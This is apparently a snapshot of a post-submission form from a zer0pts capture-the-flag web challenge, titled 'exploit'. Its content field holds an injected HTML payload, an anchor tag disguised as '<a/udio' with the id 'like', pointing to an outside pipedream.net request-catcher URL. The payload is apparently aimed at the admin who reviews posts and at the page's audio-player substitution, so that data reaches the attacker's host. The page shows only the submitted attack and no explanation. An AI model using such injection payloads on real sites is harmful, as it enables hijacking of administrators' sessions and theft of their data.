 New post
Title
exploit
format: /^[0-9A-Za-z ]+$/
Content
<a/udio href="https://11973bb238cad6a84c369c6b0060ed0b.m.pipedream.net" id="like"> EXPLOIT </a/udio>
Note: [[URL]] will be replaced by audio player.
Publish this post (If you check this checkbox, admin will check your post.)
Submit
© 2020- zer0pts